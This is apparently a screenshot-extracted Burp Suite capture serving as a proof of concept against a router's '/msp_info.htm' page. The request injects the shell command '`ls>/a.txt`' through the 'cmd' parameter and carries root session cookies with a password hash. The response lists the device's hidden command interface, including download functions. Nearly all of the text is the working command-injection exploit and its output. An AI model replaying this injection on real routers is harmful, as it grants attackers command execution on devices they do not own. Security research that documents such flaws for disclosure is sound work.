 Pretty Raw Hex \n
1 GET /msp_info.htm?flag=cmd&cmd=`ls>/a.txt` HTTP/1.1
2 Host: 192.168.0.1
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/113.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0
.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: close
8 Cookie: cod=1.6.9.14.17; csd=16; userid=root; ap_userid=
root,ap_passwd=927C41E8472D16538778D6C7F456BC1B
9 Upgrade-Insecure-Requests: 1
10
11
Pretty Raw Hex Render
4 Connection: close
5 Pragma: no-cache
6 Cache-Control: no-cache
7 X-Frame-Options: SAMEORIGIN
8 Content-Type: text/html;charset=gb2312
9
10 errinfo num string<br>rzglset type[0 | 1 | 3] tq  notify_type[0|1|2] lani
web_exit web_anyuser pc_no_auth second_auth_en<br>rzglget  <br>rzglapi
login/logout/white/black/checkonline/getonline/auth/portal<br>third serve
mode dns_exp_get redirct_mode<br>rzglpreset fip dns host mac<br>rzglprege
tcpmssset mod_1 mod_2 max val<br>mrcl_ips id name fn<br>mrcl_en id name e
mrcl_checkip  ip<br>? help<br>help  help<br>devmg add del set get list<br
get add del list delall<br>dns  set get list type_add type_mod type_get t
dnsc_clean getip special_debug info debug<br>qos  set get state typelist
splist sprule dns_ip ext_set ext_get level skb devinfo<br>mr  mode onlywa
val dns zc list lr_add lr_del lr_list<br>dhcp add del show member_list bi
dhcp_reserve  add del delall show <br>dhcp_not_assign add del delall show
ctrule  add del list defset defget<br>ddos_fy mac_set mac_get set<br>ddos
mac_get<br>hi list runinfo ct qq gxcfg_set gxcfg_get set_ageing<br>gongxv
defset defget add del delall list qos block pass hidel<br>tmp_qos_xz set
set_base set_opt devmg show<br>user add del list group_add group_del gr
autoscan get_auto<br>anyip  set get list<br>rule  acc mroute  filter <br>
del<br>wget  download readold<br>http_wget path<br>newgg_wget  download
>hpostfixfilter add del list global<br>hpostforbid  add del list global<b
bbsfilter add del delall list global<br>urlrd add del list<br>url add del
dnsrd init/add/del/delall/setgroup/show<br>urlnewrd
init/add/del/delall/setgroup/show<br>fbr  set get cmp_list yx_gid debug s
shibie_send info_list info_cnt pid_list path_list name_list udpbuf_list
port_list udpport_list fip_port_delall fip_json port_json pool_show <br>w
get<br>msg  add del list<br>smtp  wys smtp set en user_addr server_addr<b
get<br>wys smtp except switch 0/1<br>wys smtp except add user<br>wys smt
del user<br>wys smtp except show<br><br>macfilter defaut_set defaut_get a
list<br>mirror  set get<br>malloc <br>ap_balanced num trys<br>ap_rssi set
br>ap_rssi_5g set/get num<br>ap_rssi_3w set/get num<br>5g_prio  conf debu
ap_mode set/get mode<br>lvrule  add del list rsa<br>shibie  qosparm_set q